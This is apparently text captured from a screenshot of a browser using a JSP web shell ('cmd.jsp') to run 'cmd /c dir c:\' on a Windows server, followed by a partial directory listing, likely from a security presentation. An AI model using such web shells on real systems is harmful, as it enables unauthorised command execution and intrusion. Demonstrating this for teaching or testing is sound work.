 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// .c+dir+c%3A%5C
:8081/cmd/cmd.jsp?cmd=cmd+%2Fc+dir+c%3A\
Commands with JSP
Send
Command: cmd /c dir c:\
Volume in drive C is System
Volume Serial Number is
Directory of c:\
05/18/2012 10:48 AM
03/28/2011 08:54 PM
05/18/2012 10:50 AM
02/01/2012 11:44 AM
09/03/2010 07:56 AM
05/09/2011 09:40 AM